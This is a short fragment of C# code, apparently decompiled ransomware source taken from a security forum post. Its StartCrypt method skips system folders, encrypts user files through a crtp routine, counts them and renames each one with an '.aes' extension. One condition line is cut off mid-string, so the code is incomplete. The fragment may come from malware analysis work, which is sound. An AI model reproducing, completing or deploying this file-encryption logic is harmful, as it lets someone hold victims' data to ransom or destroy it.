 private static void StartCrypt(string path)
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
string text = Environment.CommandLine.Replace("\"", "");
if (!path.Contains("Program Files") && !path.Contains("Windows") && !path.Contains("ProgramData") && !path.Contains("C:\\Users\\All User
{
try
{
Stopwatch stopwatch = new Stopwatch();
stopwatch.Start();
Program.crtp(path);
stopwatch.Stop();
Console.WriteLine(path + " - " + stopwatch.Elapsed.ToString());
lock (Program.locker)
{
Program.count += 1L;
}
}
catch (Exception ex)
{
Program.errorFiles.Add(path + " - " + ex.Message);
}
finally
{
File.Move(path, path + ".aes");
}
}
}
先知社区